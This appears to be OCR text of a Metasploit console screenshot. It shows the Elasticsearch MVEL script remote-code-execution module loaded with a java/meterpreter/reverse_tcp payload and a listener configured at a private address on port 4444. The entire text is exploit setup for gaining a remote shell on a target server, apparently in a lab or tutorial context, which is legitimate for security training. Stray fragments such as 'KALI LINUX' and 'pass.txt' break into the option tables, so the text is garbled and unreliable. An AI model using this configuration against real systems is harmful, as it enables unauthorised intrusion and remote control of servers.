 msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
KALI LINUX
Payload options (java/meterpreter/reverse_tcp):
Ev
pass.txt
Name Current Setting Required Description
LHOST 192.168.139.176 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port